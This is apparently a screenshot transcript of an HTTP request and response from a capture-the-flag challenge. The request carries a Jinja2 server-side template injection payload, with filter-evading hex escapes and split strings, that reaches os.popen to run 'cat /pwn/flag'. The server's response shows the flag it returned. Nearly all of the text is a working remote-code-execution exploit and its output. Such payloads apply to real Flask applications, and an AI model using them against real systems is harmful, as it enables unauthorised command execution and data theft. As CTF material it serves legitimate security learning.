 1 GET /process?num=
{{cycler|attr("__init__")|attr("__globals__")|attr('\x5f\x5fgetitem\x
5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr("__getitem__")("__imp"+"ort
__")("o"+"s")|attr("po"+"pen")("cat\x20/pwn/flag")|attr('read')(())}}
HTTP/1.1
2 Host: 207.148.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 608
4 Server: Werkzeug/0.15.2 Python/3.6.15
5 Date: Sat, 16 Oct 2021 07:20:37 GMT
6
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
Result
</title>
12 <link rel='stylesheet' href='https://punchcode.org/codepen.css'>
13 <link rel="stylesheet" href="./static/style.css">
14 </head>
15 <body>
16 <div id="result">
17 <p class="response">
RC15{CQCUk73r7oMQWMUjksAzxB9VC}
18 </p>
19 </div>
20 <script src='https://code.jquery.com/jquery-2.2.4.min.js'>
</script>
21 <script src="./static/script.js">
</script>
22 </body>
23 </html>
24